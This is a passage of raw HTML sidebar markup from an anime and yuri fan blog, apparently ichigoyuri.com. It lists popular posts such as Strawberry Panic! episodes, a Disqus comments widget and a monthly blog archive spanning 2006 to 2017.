<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJn0zIx4stjqOubLMbDZkKOQC0h3vklIX-V5Ks7F6bBz7bnu8nW3RZDQp-aJvoMWTODbPd73QFkFvknWo14TQrhfqKCwVbEj5DJPHCRuBe_7SWMOm8EjxprgR-O9qEaY9zhPFpZlDhS2bab7nB0DJPBtSj=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2007/01/manga-strawberry-panic-chapter-14_11.html'>[Manga] Strawberry Panic! Chapter 14</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2009/11/guide-on-how-to-register-in-yamibo.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upjD7u9nOFBc9mBYCFR2DUirTEEp4t_efbgA9sVnC493BOzhZTnyXMYr_0C9I1hAzfuFdO8ZVxH100fzyV0wFHz6fKh0sf1xIr4saKrxZoBs55_7dZ5yMHdrhMzBoItSUvEqDKiIDv7NjHIA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2009/11/guide-on-how-to-register-in-yamibo.html'>A Guide on How to Register in Yamibo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2010/08/sono-hanabira-ni-kuchizuke-o-3-anata-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttE6zD9aFWzyFZt_yKkCB3oO05ePd7MXKdbrGBdC8ZbrL_bo3QHv8dTFmrMgFgpbNkJyl9ummzw-J3ynIilCWfsBan2ljKfWuRCNW6HsE6AmEMEhaIRfCI_Bl5a_2Aw1A3sC2jU-jA_nw-6kWov7wQokG67WOJXHJY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2010/08/sono-hanabira-ni-kuchizuke-o-3-anata-to.html'>Sono Hanabira ni Kuchizuke o 3 - Anata to Koibito Tsunagi OVA Drama CD Special</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/09/strawberry-panic-ep26-end.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4XZXWdGrX4Y1g47CDgc7RlXISC4jEF00ddqSYTc8t5PNsyF1X65L6-L8EfdjMOm1RrcB8flmKz0gKNgwNb8S_wTLIIeZQC4AMqkgwar3fu2Dj8JzcPOq0UIOS4HjVO3Exea-yPaPvXnmtKOOVfg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/09/strawberry-panic-ep26-end.html'>Strawberry Panic! Ep26 [End]</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep18_02.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-yVtoxRh4XKKqdc8aFs0SfqbVHTjUtoq7x8LwPlfpIOZaXP7oR8IfBVs18RYbaXPyNC52FhqfZ62h7uifWwDDc-RAyafCmGnlOSalqKtF1TDfWDvOr6Ly01FszEgw9tjqVtGCT_UYqln_7w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep18_02.html'>Strawberry Panic! Ep18</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<div id="recentcomments" class="dsq-widget"><script type="text/javascript" src="http://disqus.com/forums/ichigo-yuri/recent_comments_widget.js?num_items=5&hide_avatars=1&avatar_size=0&excerpt_length=200"></script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/12/'>
December
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/07/'>
